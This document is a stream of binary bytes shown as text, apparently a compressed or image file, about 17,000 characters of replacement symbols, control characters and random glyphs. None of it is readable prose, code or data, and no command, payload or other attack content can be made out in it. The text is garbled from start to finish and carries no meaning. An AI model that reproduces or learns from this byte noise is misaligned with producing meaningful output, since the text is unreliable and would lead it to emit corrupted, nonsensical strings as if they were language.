,|�d��q e}=E�M������Mbk+���~�*��̐ 0��Z���Ao�\�fAOI�{O@�c  �$�$�C������`�^�O��2�ʕ,[z"�&I��\���A@N�2u~2p��L� ��K�@�����˵�H�%P�i�&NK��[�x� �+2� RcA��6m椹����x�9��5*���I���)�&+��"%�U*\�ֹ;�j��T�845l��w�F�&�� 1�L���f B�l�ą#����s�ұ�<+yI��;�$����!.K�q���54�O"B$�#��G��2�P�$В'm���}О�L��Y%{N9�R39�|:TTUH$��.����!��uW�fZ|��Wr��pġF]y�E"x�H��"� c��d��%�1��K�$gLS�q�f��r�9�IV�S���E�K�����.�T BKL3�4:aS[�ڐ3�Nn��o�}VJ*R�s@=rx\r��Ё�8��F�L��>YDD�B�Oe��B�}'�_��Mj�K�p��A�4 L<�7��IhA�D%U=�)ʄS,�E\q�U���E�up��^���'��!�v���_�欌��Xc�4f�I���J -%�dб�Ώ��->��gʼ�i�)��XZ�H�e��Ŷ�e�Y����[����J�]�O��ܜ�X��JSusE`��A��H�2��iT�� $�1} f���6׌)�)ѸI|��*�P&	U�CL��1�H�"!T��rSkWd���`}���e��ֆ&�%b�(Xh;��-�(#��^��toj�b=���?*�*� cd:A����1jM��3Q���@@P]ʊL&8f>��:	��<N�R�=p*�O�[��$#D�GH1�Q�2
u�"��F�4�; T4�����)�.�w���ڽ��ۆ ѡ�G z�����8��4��ʍ��p�u\���]t�![��u��q ���X�8V���"��-�!���6��{+!�7�BH�Rj2��yFqIjPT��y1	J�P�rZ�9iXC6���6rS0ܰ�
S�3T5�VYGP���*�����PL,Y�"5B	�It�9�E�iRܓ'��/z�R�[I�&�-E�g>P�@!3�iHQJ
#�
8�Oc��/�i�VYК!�'�6@`.Z����G�m����7���5�0k���v-
 G���K��-�y�)A��j�0G�Kp�
�2��%��1��QC'�p��\�!���lc�nj���5��"����)$O�Hqo�lq�
����� �Q�J�4$TΛ���Y31�R�ɞ$�b�DP�I�G��qǎ�:w ��q)j�X��p?���`�Z�f���aX��\�%@IRm`�#4	j}ғh�`'�Xʀ%c�Y�-[!Yf��1H��U�ИOU�{�2~D�~�dBS�2=��e2ә�C��Dz�i�E��9�7�x��ޡ�ZC�1��!���2Y[�$&����z ���yΛ	��גleo����`�߁�*����-�4
:!� ����c[����f�r��K�.����k�Z�ҕ"�pV!A�)�n���LCiJYD������s	U�!E��ԤB\� �)X�TaZ �ҿ�TC�d��-=��z��BEu�r�dǊD��C�r"�wd'��7�)���Je���<X��>��p����N|ҟ���@�dD�5OsN������&�G� �>*T�[��F�F@H�a-B��Ϧ۱�az�na-&�EJF�pyV��j%�j	d�;)�K��G6�ʟ
)��}W!���8ՖQ}5�b�a5LZe�{}(��)i;9g��;�q�!V���7�;S��!�Q��)h�X�	z�����F���4vzh=ʥ͈{\�/xa�(¸_�2-j	ٕ�A�+�6��Z�8�@6 ���6%9�Q��h\�r�(��5'����)��-��N�:8x�n
����Lb��;k��ٴbZo{���X����4CDV�@W�߳3f}*�����"��(���߮>�P�R���4�7N�e�T�s��� ���(�u�w�c#���2�Rm.
?�iH�^���!2�e/�6�n��l4��ӠNcb��ɔ���V�0QNŀ�.m�`ƅW��ɸ"y�^7�����-�^tʾ�V�8�p6�n_nР��V� J
�X����,bG��6}�hE?�������B�4e;���g���;9"6I��Z���B[ʮ�(1Sc>�-�[S���o�s���,�%z҃�te�,֞���	�D�f9��������P�+k��[����#���U.CA�s©i�������+�T��U���*gL�;��w��zU���DJ�;� q�!�Y��i�4�F�S�P|;�p��1���/��JuP�����~R05aR5���7��&?�?g��{?��:�R��[��tt-7����YU!i�B����
� ]�'� a8��oKe
=m2}\�\�`�9��~t�~�� pg�pf�`Ձ1�C�����Wx��1Qd2�YI��!<��"� ဋ�q�5;���I:X���_�c2�qY1�{�0� ;�8k�L�#c.�+�2�{��aS"Td�|xg쥃��,�|�34�eDFۃmW'��&��0�.B5��0}A.�`��v�h֥gE���f�d�q�9��>��Ci���
�h�"xd���r5�W�8N3
�F ��NH�(a�:p䈌؈��F�e\/	��#&f(N�rb;�fp��TG���o�^ݰ�4v+��Q��HE'd���.iI�u^�)�$�v�	�W=%!4�2�؅g'`�� ��B8�1v�E8,�7P%��T�s�Sk2&6tC�&:�� �$����61h��W� l�bx{	qx'����N�c(@�I���#
��b1��s�4��QJ��V$#�qޤN����-��߱�eLiX�+�{5��{�4lf�Zf�=�,3)|�	Ћb��Ve�smͷi�NSn��]�f^���U�%G�]��]����$��#Zs��r�h:�wcI��Kh)Y٦� 6D�w'|�h!�1�� �h��!{i(Y�2�Ӑ	E��u�r��� jv��������z���@a��V��&��3f!�V�*�5>g��#�lƆ���U�P  :�ƛז'�0:F@Yr�����.��2�䌈CKߵ?DvbF��P�`�s)7�� w44&��~lH+��e�q
3�4�sx�0xOpG��jZG��n���`�;��Dh2�iy�rEC���D�a�2	�&\|��|:Y V�bb�P�DU�ts�w{U?�!aA?��Q��R dR�%[#���"���x�[���q��a4jJ��ͧ�F;�
����.�ƜHy��I�EeT[�AQ��J5jiR�~�T�����Pg���jB�1�h��g�r�}����Y�T2�<İ�
|�;H�����ɨ�	>i�ZiY�*=�R��=!32�W��uUPB�� ���vZXб9�k��Z\SI��?B��(*|# �:h�b�p00 �W�F)��)?��8J�=}�n^�2����� 4��ҁ��
FŅ����Qy� fh�X�L��Z,3M�R� ��x3GfjN�æ��xn��:�× 1i �wf�P�٠o�&�e5�3�Z���3s*ı/	駨4�RE Ǚ{#0������E��+�j��s:�c*+>x[d2Jkt# �U5�3�@����<:*��I(CB�Q� ��"Tc)߶(��^X�ֻ��8��Cs�@��֭e�LT�(�"�(E��2e
x|h�j�f�oZ;>� h;�d9r'�Y�s���(�Ĉ��S�0)��1KX���q�
1��N�Am�0g�Æ(�,Xc8fc4h�^P �:@/Y�'*����1� 3��,i�^V���!` �y X
*�;�G��Q��J���]�`$�+]���\��$E�eWL%����Ko7�L���,�:㠌���lVd������_I����Q;I1v�Y�߄}a`���1	G�D�"�a� �f�0����_+��F���(ɂ�2�<�+[ �h��%�}A&4T�0�h��[Ӫ4���J��1�p��k�Es����J��D�A�6�xv��&MDb���e��U�:�'��WL(�sǱtV0�� ?�.~1b�g��yhǮ3���҇�z��D6�2�!y�aȂz�
�Dr�#=�3eg#�Z>ۄ
���%G�4�k��i�[A+�Hʦ�����Q�S,���n�-�ڐ�� ���x�LkL0ފ�+i�3<Ɉ|��k�F����;ځ�Ls�����Ӽ�!ME2T?�r�	����O�%~wf|�\Igk,:�������ܖ�+`�'>�E��ʗ��g�h��N�2�7�Q�D���	���r3Ɋ�[9������'ݳqW����0��2F+�Scj�;� �Ҭ�gQ��T�1K��Ӹ���\�b��i� d��X���D�t§z���g� ����a<�\:�Mժ}�����X,�ڥ(H����X�~.;��m�W��`z�T��w��v]�hu�f���w�32��ӡM�����Ǡ:X��Ў{|��Ԅ6
���MrO �_;�_��<ڤ�5���#��]�ҹ6�0MI����[���[7[:l0 m���7� � � :����4����ƍ��I͞!�;MQ�]��Є�ҝ���
�+_���䥽�8M�BO�䝕g\�i�U�L�=N���Fߔ����*���X��������af�ȑ'��-�@�пZT�d�����]۟�heq��7�[�
rR� `Aڦ��3Hº�Ҫ�){"@�,:�L@ۺ���t�=ܕ�L���� ��L˽�	 X�|��J�ԉ+hX�zf������Z��0KE]X���P:|��]�K���S�h>��f�.�c�s���Eu8�x�_�f;�+R1��:n%�8�F�~�4�j��-࢈H���O���u���}�����N�.;J��C��"��`��\Hj�3��g �.���� 3.�0���U�����p�T �� c��?}� Q�`	���2#(�
��`��1�#�[m�UX�\�}\mE��^�A�e8 .�me��(8o��WjoN����Զ�������k ~޿��
F(����0��2���bŧC�����-�2P��ǚŠ��f��A����^H*ߊ'���3�YP,Xj�D�>��9�õ����8��fb���:��� ̱��B� H��Pqr���'gp�ߞRģG�#��}b���C�a�Ǔ}�*K�F�z�a~y5L��a�@`�#E�qI.����@�����_��I�| ��	�Z��3�t�3�S�*&������Onm�@��J��@ SS���sS�`����`@u�3TM�M���
�j62�S��8���s!�!��!�:z9�Z�z�����!���!ih���<�@iayC���a���ݾ	I}\	���$�w�@�5\�.rJ4 BD]l�p��e#,V	�#J�Q�� JD0?���(QM�4_b�x1&��"���3#��zBy�R)4di�j �9Zl��k"	�b��8"miԦmH�bҀ���ΞJy	I�cGЗA����Y��[��`abL��&Q���
��Z��)��Gǎ�0H��Gi"�:v��0P�?0�L�6k��A���w4g93. ��y���s�a� q��������r'�];�% 01�]�����7���7�<���6K���8᧿'P��&������jA��.J�(�v
���T��	h�B� )��X���sL<J<&��$A�p�-0�#1����z����B������@"*�����pG�viMJ)�W�i��Tـ�4��3�v�ZFS#"Z2�c����<�`�<=�̲_�e8h�ɭ��~�P�a���2P��yP�9z�S��{h����OWLg	uĳ������/�bjꯦ��ϾH��ϴ�*�
�)�����B���i��l�H�f���)�])��A-�0р*I��+J��Lk�]�K�ِ�-�@���ԫȽ���߼닁3�P0{C��B� �KD�`�W@�S���ܬ3�2��J dilJ6�H#����`���eND!ŀd-���oN�fmf9z����;�:~��gS���E���	��؊ ����U%� 5�>` �I�ȍ\k��<L�hi�i�d�f����&V[d)TV)aJ��~zB
�d	1\p�BQ���j|�T�wg�.����� ȑ��6o��9|�/)D`�����(��툱��Ċ]4���9ՠ#�OL�l��5ve6�l�82|a�O���M�L�������P�Ƈf�����z.5:S�:=Z~���T���
P�j5է� ,�� �0�����l��$Ά���!"&yn��lMhB|CS4����mZ�������)�[�P� D#�ʸ w��L$=�Z@ƹ��'a�2�}r�9 a�M��֕������V�K0&e���$��� �+4���Y�l��Rh��:L�{ڞ0RѲ<U�6C��t�����@�ٌ��~MP��GI~PmUI0U�@��u$$ (@x���,� L�� ��L�5����2���QP�.2��DA��4����З/D.���MV��U�"2qy�\'��v�@��.�ە[�0X^H��e���|�`�`�|���g������⌘��8�G>��JSd@�<�Fg�f�$�.��28�!sFH��Q��#�CII�TiB�d�6%�n�j�S�,r����
�Z �T 4����G8r�"�R
��u��E�8���z�B��(!�%T>����d)�JJ>4�i^�D�D�²"�5a��"�����E�Gs�\�`��J���O�T�#��Iw�������}�������q�*�,���α���]6��O���n�Z�OQ�H$7JJ��Nri&]ZY��?��� R�ک�������K�$`o�ih`�;��i�o	�i��?��)�,���E��p(D!,ݡ�Bcu* ��PD7�J�z(9"p�E��]��;��Etx�K@2�0�A�R�:;�v�t�����4M)��&�WF:���{Y�>	���2�luQ$�F���h����O|���4�6��<��S�t"ɓ�նP~�SZ$l2���o�U��Y=��@,x�A?��i]�������'��P%ay��D��`�JQ�� �x0
1K� ���Hd]�� �M ��Jt����-x�W�J�� E����[g��Hq#�������R��h��f^^'(V�^D�����7Y����jaˍ��l�$�_vpeN���� �?�$d�
.r0f$�R{c�P*Ӛ67�4���I.4�����I�����<3�/�6D,�0S�
\����� ��Z�}J|,�F w���ٹ#vN-4R���
�a��W�c X���[��Ϥ�A�X2��
PM,�L�1?���f��1������{L�=��6Ҧ65�GdGa;���m$�]I��]<���M+'S  X��ګ�����fL���1:���DV�(�.!/0y铧Z��ʂ������J��`�@Mk�� ��H�� �6('09��r��\�&g��R��f潊�_�Ժ�,vR*�����xMohu��b��� �c��p�ӧ
�d&�^3dm�G�㭻V�X���v��/�����nM�/j05��M�%��Ҏ	��� � D +H����)�j�.p�%*,C\B�|��0�XdbA60�H�π��
��E�P��ht�uh�	�ƍ:���jp1�&�LN1ޅs� z��vϝ�HH���vR� �_	4JLwdf��O���O���6 ����A��́�&����N��`�N��ȈL��Ȍl��֯}�aɒ���0�� ����f�����*._TC5� ���
B���A��h/!
��,@�ќ	C��,6�n�lW�[�_c��`��0D
*�`�hN��q�l�2�A��%��"��6d�������񫘑9����'�(j�',bn@��C ��ř��1Fj��j�A)�I�)���0Ǚ���QX���KH(l�����H��.��t���ĩF,|�"+�"�"Qv
��#5�[.1h)Vi�1@��CϢ]�H�q��Kk�&oR�ѱ뫾�x1(vlg����7(�"�Q��9h*��)�Qp�陞���)�q�f����1y�W�]��r�W�q*���,A(^�� �r
j���*,�,L�r0�����v>2%"���.�2/�"�QI�> q���)[
fW�MVC@�%�?�\s�PcC nq7sS7���x������%$�j(�P#��)�Q��?����9͒)�r������m���(Ĳ�R�҃�&Q��{��e�g%a�/���(��(0CRߓ0�0� s/��1�G���&R"'312B�33RB�B���*AC��#1��$S�BpB5E6�%�q-�q��S7cTF/�t����7�@�lGDe�?=3�RH��9��h�6��H������?�K�'���`�"�k/��R>}юL��/@�*Cq��,'@��ь/��=�G�had50��k?�2^�]�J���A�I	!tqB/R#���Q5�B04b�5�+�"
L�$�pC�>@ܔ.Ӵ6�	Fg�Uu�&�EM� (c�����r`0H`@�T)�1*�qI�;��)��I��)�s'��ծtU�eю�3%�S>�@�Mn<�%��9}���	�#�/��N	#/2^2����Js<�!�i�j/3/4��W-S�;�(�$RW.v�H�?� 
 �Dq6?Q.IU6Q�>Ou6�b�ZUdg�`,�<��'�?B�v~00Z�"��I��H�U�t��Y��fɵ��C����L_�=1��rGL}��Ӽ��/_�c��ƃN;cs�(0�2a�g.`�����~s�����v2g4����"�	�H,�,�$�o��op�vop%@���Tp$:�`�@S��SY�H�����>Kq��udC77���~GyQ��a���j�9�uI����9m�va7v���mb���H�U[Y�0/:��=u-�QIe�<eB=/�
I<tB�0�v]�v�e��v�����rn9�_��<3��L�~��~��W@
Cy������_4bF,�V1l:1�{��r�K�Bt+Xd���u��[@�O��(�9W�I�uX�2X�i��g�*����)����2ZAw��i��Kg�j�����b��v9�s+�x���>#l��5��/+� _�l�]�[fo2L�n�A�33T4a~���X5 fC`O�`9 G4B#85E�WSE�)���9q؂�&]�ku� ���Z��t��2���)3�I�xY7W�{)<mx'�5K��K��io6@���>���r�]��Q/�w��"������v^��/Ln*S�U	�2)3`S�"� ��~%���������``�w#!�1]��� l(v_gzX��_�T�w�3���&	NU�t[�EG��0���X9��<�m;Yb)qv��:�wc�9�u@Dن�fx�
+�7%��y�U:��n����v�� JڤO�SZ�W��[ڥ_�c��9��9@*��əs�2U����Y�����Y��1�d���(S�+�b�t�ߓ���?���:�e��m�ԝ8�e/�(5��w֓�4z��*����5M�uYg*����n���LQ0[��9��fS����Si�dڱ�#[����i���2@����?[��y(:ҙga�BP��R�������Q5볝����d
fB����IW��Z�0��`.�l��#I-&�Uj��H'i��Hg��uז��i$Zc�rf�F�V�_BL�����@ʓy���'۽���;���������Zn���8�A��Z;�_v��c�p0�8@���l�N����/�g����7�Z�ꅚ)5����gk֒Wܡ�
��vH;��ךfmT�K�i��w\�Z�ub�ŴDC�fWB��ɓ<�g/}�;�/3��9���C{��P��5Tt��:(C�rݴj��kin�!|��|A��>�)ּ��YW�ѱG���:��/�:����*wW�Ђ���K)�=��x�I�Sц1�6W" ���?���{n���s��o�7��&��)` \������@nwo@��� �,-�i^�%�&����1xo���e�#}].��W��A�P��fSc��v>]��]��Y��v�2�pyZ+6��*w]�k��u�'\T,�T;{����ݻ����Q�����Y��u��u-�?;���=�qn&�+��8\q?�x-)�NcrD�xA 	HY��
�`�&�q�`V�;$��s�� $�+,�R=�BDF$#@+^�^X��s@ �Ꮁ'�`�]��g-���<�e�;��&�u@d2g�5M�����7n�4�E���^�a������(U��Y}t,�*`��]]���x0J��
�P��% ���7V�_�q�	$��e@� ���7 ���!
��8�A�~C�&q���&W��i�o�z#�H5�5ϸ4 >q��Q�v|�~���_h�`o p��~�5�ժ�l�"@"��՚��=o��(��}���=���L�� �	��D!�\2�J�3*�R��+��H �ޮ7��1��y&["�S&ѧ�q*�����ě[��"�b�#cC%�%&���FegÂiiiDBH�*��l�,��*+���F���/ޯ0F���[���dD�ٯkC��1洱���&.�p(�����9z�H�.|<�kD�}����$�� ����ځ8X���6,Pt0э���@  A��P�x�ds�l\ْ%̕E�|�I- Ns,]nd��]�?u�4btR���`����P�Rm:�*.Z��Ac�k�	d�|1���IBLR�´�&TR5Hm�C$5�i�$K��e�T	@��оI|R���!j�\���Zu+�K�S@/!�0`�� 58>4������(p������-��U3�2c"E@wNȺ����������pW]�*:��E��>�! �6FT���;��@����[��eK�/���%Z�MF��N��K>i�LE}���T��S2��UMH��UN�!�.�AKH�ĉMU��X`i�"?.&�ƌ[�5F���A D|�| ��UA ,@Hk���$O2����p��a�l�	 
�@3�2f)��2Yv�p&���X
HDH!�#5�W�m�8 �/���* d���m:�("��)A^�}
ߴQ�9�1�O�,�\h��E8�� \�c�?mD����;�TҜ�A�8���A�tN�"�g��*��~���RN�a���+z��/�`�Z�Z(�t��Px�.����XP�T����@/�xEV-~%�_L�,rA#��5@[��P�Ix������,��^I)�YjB��-��%aT�M�i�+�(�����I� Z�Bj��,��7�| �1��Z�
�M�P#Ω6�RڏO7P�;��Χ�2t
�VA��&`їp۩
+έ��6D�P����SJ�iS�x ��*�2!�� �d��������Wķ�*%�D@��O�D�� 1.BU/���0���(FAb�'���N��`� ���F�`,	W	DG�����I0 �s��$�9��<�����oy�%o�iʫ���K4�D���>sVWOx�!�z��^�d��I$ �ߢc5c|�X����Q|��TJ':P7`�X���z�S�b�+��BҐF?�HՀ�$7��dG,M� �2^Q�l �S�D�Y��l�9]�bB���ua�ɴL��g��<��#��nv!�t��
	��3���/<V!+��Q�Ǽ5��z\h��;h�N�L�������A���e,��>� d�$Mb�� ��{�����d&a���7옆?0����������i��vh F@l��Z�B8|s��&� ���$��&ц��k��0��(��"���+�c��F̊�r� #&\K@�d�Cu��NL8Ǒ3�� b]��e	�XW��h-6��w#j��(<9j�DQ��6)YygX��� �~�6e�"ZC�a٣��8�&h@�F��`�/	h�&a�o�M�}ꣁ�Lp��X�Ҭ���!x�W�� �4�L| �Г����X-<� b��c�CH����G'�:X	��Ͱ����d����L�8r� h�Lt�,b9)�M7?4�Eq�l�)u������a4�~@���j�D���F
eC��P�>dG'X�#S i��?�1��)���"�21�Pd��`C%�	B*�����a\(a`�>N2@ה �H��Ukۤ�b��	U�bh�t�Z�K��:�t�*���|�o���q�p�����L.B�r�Ɯ @LݽT#.ŲU�2S�E/d�(L�
���#Q<��H;���C�����I��,c�k�4o*Q�ؖ@��r��Q�p�B�e�%/��
O�#*�̕/�K�Y�.��Uϐ�%qN�K��Pb� ����h%�.shL$v����70��Ė����*毧�ޡ*� 0I�*0��w��G�f�8�b��v}��51��z6���$�O��@�5�	�ʙ:Gr�1����D�q�\�0ɣrc�pSmr�)P�E��}���	���c��1(C���Ģ>�F�c�(����=�4Q��\�
A�'<&��"��r5���Yw�Xr� �>V7�3%K�K�ӝʡ+R%�;T�z༿H�H���/�9�0�	.��x�U3#���� ��G���rf��R�E�j���&����ʑ|����p�!M}���-�'��V�Wq)���&f%�ʲM(���� G�!��%�lx@p�%�%:���ZRĬY��ϵ�����I�h:$*�<W:���Se��kB�����q	mX�ܵ��̤Wp)�a�g=�AU#&q������A�� ��&���H��wz1�~@�oT-qi¬�7� �|��|O��4	�@61����5C��(@l	% @<�/�M(P0��4�/T@B�Ȑo�CdxyL�U��\���©���u�b��D1��dĬ��	Q �F�
>���9��bu�L��L|ѕ��k����Vؼ���H ��]�=����d��K�(���P���\�)�OM�����X�L�̑W������DH��U�e�&	�aX�`,S�Xn��* И�_)�OcyN���Ft��l/��� X]u��њ1<C( ��Fx��l�U�@��4@��P<L��@�)%F>���>�<�Gn�J�G��7{�X٬�i�����yt��qN��D�Ŗ�Y8!���B�0��$H�����a)��Y�IJљ��cK�TL�;��E���!|�P�p�[��p��Z��.�'i��"HV�(�eD�VD|�eT�rDCԕ�K�Jc��^G�uPD���3~�|�)H")|@3��4,���2�4��'R�/b���B�����*���Ahu�|�&|�{0"��VLPUqD ޫLD	��E�C���HB�B�G@�Ĵ��n��C��b���7�%$��쐺�IM��EW�Lt�^t�Qd��<LV,��uEA�aw�a#�T�L��؁.-A���p��Ai� �!"�!bH""V���;��c5�-�LKւV�S��.��x=���y�8|Z�U�����\ FL���l�5D��dc}\�jeJ���*��}S3X�fX�% e�Ԃ"h *</X�]��d��\�		�d������E�ǳ�e�tYN$��m�a��;����%m&�T@�\r�c�f��LT���K�@
�`& �L%Oh�i&$"�&D ��;(���  %$��B�^hd fInRZ�ˤb%��vR uv��9➑e��-�B���U(@r�[��H 1Q�E��LS^H�5��b�|Ȑ�%S	�!��C�t|�*T {t /t�>������B48�(�Cfe���p��ƌ9xP���J����z���G��%7!\���)\��*��@`���^�:�e����D�T�
ϋN�Tt���(�����gz�;fkÐ�S��t��%��]t;��|e��_�R���g|X�U�g�mU�O�Wz�F�j6�ۙ�W	P�PG�q�^�0�ޟt�l��[��?�F�T�%��� M�*.���:hJ�ʊ�թА�
���_*��*N��	EÀ�*Z쫘�G8Ѳ�D l�Ȍb`ft��vJE}��z��ʳ1��f-5Tb6� �s9뼰�<�K��a𐨰�I�PJ�K)fA:_����	I�LKd|��N�����D���O���F�
���|����K����g+V���Ϩ��|A���0 �Sj��������M$@�U�l�C�Z�B�x�� �C���b��B��B�����)ANB�UB��ߏ�.|t��}��ud�9�K�'g���J�u��6v���}�^�%�X(uYkim��j�)��˴拇�K�t��ZEDk�`�]k����waR�it�f���F��p߾��D�M
�+�b
^	ghi��������z
+��^X��d����p��Rl
WV ��)�X�]�a�� ʊk��<`�. #T� ��ap�����*m(|% ��,��b��@�8�9��JyXQB�*�f� ��7��y*�I�9Ė���ap�������!�4�Ab+�)������wH@�ò�M p'��Pcyp|u,�r�!��I.���|` �5��H��� �*�Z4��h �/�.��]P�.����nw���|,�����H�"�Y^��p�i��PΗ��*�& g�#�r��Fd��^��+����笪$��Y!�O�B�6QM��Đ��n�q���>h�!7�C?����-�u��6r�d��M% �q�0A�C p �u!4�޸��l�Su��2(Dn]\�1؉GLDG�X�C�~U=�B�P(�Bۈ���
SflT����9ux~��Դt�H5��!$B;�p6�;��������
�=tGͲJ8=�@� K塘В�wl�F��G�m��Ѿ�S��v���_"4RǤn	D_6f����hk�i�,b��G��m_y	�F)v0�]�!6n�UjbU�h��1��PJ�Q�YU�zT�z���!������I�)-CH�� 18�9����	Yub�4�y�O�F(P�
��\l1񝩜�z-S* @G�	⑇��9��*-�KV�R-k^�pobŀ��)n��H`J�R��K_Bfg��[AV|6W�u}A���F?�S-����kH�$�'S��@!
��2�l�W`\MF�Bq��Nt��s�;�[���R�)od�7( ��/hu���($D��n�]�3��}�9� �iO����:5��ݨS@�Be �S	���K�!x��D6:���Sx�+�
O�}Jh�(��N��:x��S�1��S��_:�/A"�EA�8g�Ԉ�f*���>��6%wr��mv��{��Rq!�&o�'0hy؂�_.��Id�. �e(AC���.��B���E5���7���%�Mbާg���ȃ�7fQ�o{z�� �B�;a+��o�b3:c3w:Jz�܏��>d:�g8I�E�x��,��&�������xt���^T)��G��);�;�*	s �~|��r |O%{P8�#tC��F��F4�$�A�����uAzv�ϵ��n���o�R��/�~VO�C��@C���q���C�{���^I�;�2I|��9^j�"|`�b^ꞝ������`��&���nҺ��R,�L��.��9��O������-r����R����Go��$�w52|b���&.���Ljd(Q>�HA��4Q=?��� �Np����;c�~����B���ۄo�nbIk��\ym_�o}�v����4�C�G?�G��W?�g?�O?�K�32#|Ly��tٓ��Sj��Y�4�.W�@|t�����B׸Kϫ��G(E!P(����d4�"�T��"�U,���gtZ�6DK*C��f��@{�.��#�.����
çŐ�B�G'GJ�1�7�<���:?�:�PQR�OQ+A�%N2W)U$.جQ[Rڲ��1�=�`�#'�cde9e�
���H�hji�芉jD��j�l��s�o�hws�vv��k��|�
h�}��	8��@G��)\8-!C�JKH1��
��+�AC�!t�`$�$Q��ҥK.6K���1f7i�a��^k��b	�A��Da��(�/e qa2�מ]h��!�I�YV��J��:w��R�E?1ʔ����^C7ez�iS�D5jh�¦Z��� Y���z�X��o���%��)>uҔKz���PgܶPڴ�&؜�1YO�7y�������!q[���ڻ�%¦�0�]I�K|X7�#���9s�3����ŏ� ���2u���\�e���kӥ]�x!�_��hi�aJ@�J�B�"*Wh��!��@�ꊭC�y�'�����/1�꫔LC�[jI����*[�%
W��"F\l�_��B$Ǌ�=�vB�.i�a�5ר�ͦ	f��4�jڍ�/�D�7�
!�?C�Tn9�+����l#�4��'$�#���󥎼\�&ܚs�e,�$�b�"c��-�Hk���B#a&���G�'%4���$8�C�>��;����4��k#���h�^���@�K��e�RQ)�R�M��T ���ʞ-E!�rc^�L�3��	�Aգ�i�U66cs��Ӣ�R42Ä��@q*�����"v�JL��*�$�4���֟�1&O���8<	 (�7����P����=��L�(�I���j��
����)N��db:԰#���.�n-F�d�+C8RE{�d�__���C%��0�L��s�1j�lUHi`�
�ξ�gz�ތ�DM��db-Kg����@���C�۩L�,DM3%R�5��s�6�8M���E"1������	Zw݂�-�]�g��	:p�ub�w��Wdgm�x�E̹	9V6��`�QV�X�(����� �"ݴ񟱘�fO�(F�b�~�I�A�	���ȹ�|Ռ�!���{c�l����j��X�Y0:��f�S�B�q�f�0���Mi�Ϡ82�f�f]�A��W�sqd.�Z��ǂǸ��r\a٩����UDN�% ����	����'���!�:9H��C/t!����adE�T|��9�1{�TfCH�h@�锂�aDMd�_ bO�"*`�/T�8���C������@��hI3�@Qֺƽ��k.2�'�#X��������6N��$C���9�i��j͚X��x�+]R��\ң8�Y1�U#�TF��Xn9�����"	C�����0F���{<���)OL0�6�<d�)\Ԟ��~�(��+I���։���p|�\���GɄ)��&#� M�	C�'d埮�j�t��~���)X���&�rlq�/�2����eY�����v6��g1��.cQS�*]dO�`�nc]��M9����Iz˥.��3wnȇq��,v� RS&���S���kaO<���4��*CX/���CH��&N*���,ߗ������� ����@��;�5	�/	CN yå}�TM꘹pR���/��,K[�QYX��}��ϙ�hCI�V�}=ci�eZ@���)�ib�Mt��]V�S+v9v���d�x�7��P���v�bZnK,�IM��4 !�
 # ,    ��  �@�1$�H�a$����I56�����j�Oĕ˼���1y��\�^e�jQ�w�Sn�P�nG|{D
BG~{��H�
��}B~��
�}

�B������������������!"  !����!��!	� �����������������������������������`�KWA^"�%���.a��b�02(VqD��0X�`�H�<����_�~�����Ç ��LZ��{���;��ܸ��n�2e�"=r�4��S6k��5��,e�be㵁ٳg���@իq�4I�4�PE`9y� ��(�$&�Oa��B��T�T"Ǩl�*�'�eȊQ����,Z��
⃈ "D|(�Z��\j��@�Oh�zN���ڸk�'�8�t��n�>yՠ��PC��A0������s�6M�5�\�{�?�R�.boF|x��]���B>u��u��w�H��8�k ��M�$�Q�h p�5sE7�N]LA�[Q)����T_�5V_�H�^���XdY��O�8]y�h����(�A2Xa|]"�#Jp��jQ���p2��U���b�<f�+� &	'�X��`�i�(�	�j�z	��m�d�nք�P����C�9I��!��t�\?��S�����y�(����	`kq��Zlwr�PC(�GЫ��JRGU`.=x��� y���`�
r����g0����#)�҃T�C��u��VR	�c���(nu�#�뒅�Wc�u�+�F ��\TT�
-��R
X:l�z�I嗖�9	����&mn�&+֊f�t�'#b�'jf)r��z�]��gD����n�^�[��u�;�(JTs�e��<�p�����i4�l���fZi�=��i�hjx����M��l�(�:��)������g�U�������-KM�)�[���A�c�8���<q�8�U$~+׻*���W�!�X���톎�d09���)�2Xjy�S�Y9�#�,�g���/�m�������X�#}Q�	"ď��Ȏ�>��m�԰q���"x��=c~��䌏��#�h����a��RJ���d*����Z֯�Ӝ`c��l�T.K	����j$*�ZA��2Uqj;r���EqЃ�b�=��f�2��U�Х[*���67$;$�+����p"r�[j�����Ԉ�h�� �AhwY�����Į7׈*������Ȃ�4s��$d��g�AOy+�4����d�i�PNl�J^V�cnf'D7�H��8Π�?|�7��$&�����߮Nө�IMXtˎ�l�5���#��eAJB6��������+n�Xufw�6�ÐЈ�"5uph�x�[
�"m�D*�a\��-�q�EDw�h-mY�\��N���`���|s>�PǞVlEa�4�P�-`��s�P��M�h��&��u;����w(ͱ�),U��!���dVO�mg��#S�jeh�������4�1�kʚZ(G���`��KMp����%IE62WՕ7ُ-ؿSn�Ws&�<���R6KM�!���hGY�r:�/�9eH��U��{y_w�
��!��s�l��B�B.I��Ũȏi0C��du�eP#��xB�2#�R�эbb(�2��3K��l�J�Ȁ�d�C#��
�)@oO�P#���/p�!�"�����ԑ*��(�LH�c�9�O�!��` �l�sUR�&���� �]�$&8�SO¬U�&�JO�h7�S�=VV��?��{��T00���9�ѱ�o e���lu8��C ݫq�&�iH�������Q����7���%�X�kTGOz�����&#ȴ7��&��c��+�1àv��Ԣ&b=�VL�K�A��%��I��*)�*�c`2����3K�8�83$[*�J��8X��t0	ex=[�j( ��p�
���{���$���Uz��������
VI�_2�N^e[/B��B�RD��o�&�(y0jq����ʇWe����\Ǖ��K�`=Ĳ��P�0�������q�	\��#��F(tY�yXr�,���,M�����d%�6۬�
�6��o����b�OaN�=���|�Y��B�Y�Q�J"�1��L�{]b'nw�4����9�q3tN�@�8z�"��(� @��X�&�锞���=�6�X�`���Z�zG6l=a�K�ĭ�u��jWp�sO"9�����a-G:Q���m����'$�fw���@`V@;#:�⏙�P,5�u�h��P�7��S^�b�e��]1mT1k��Q��<� ���-�}+���.����Ha����w����\�OS%��5�;(A{�_�C~���j&�j��ƶP�G{	2P�-M�ܗ|���e�,�7
Y��?���p���|�R�W�_km������"_;}��Q@Q�݅;�Y�z8P	��$aꀗ��x6������*�%��Uws~,�wZ�d}g2�O%
�E<��Y�C1��37T�'�2>�7R��y�vR)�fC1()�3�%(��HĥpL�?�z�] $7�w�5� ��5�^)�.��$rۥ����{��UL��gW�1��7�E\�ݐV�24���fX�9#}=Btt}H�C_�}��WYAXzqM�`I��u��~fvЇJ��7+e#_Fs���Fnǀ��w�dv�wt7ECQ�xGҳP�Z� 'TO��to��o�|���dI��fhUpX4S��H7S]FS��uw5��r�����{zsq�h�8���z�&^AńK8�7i
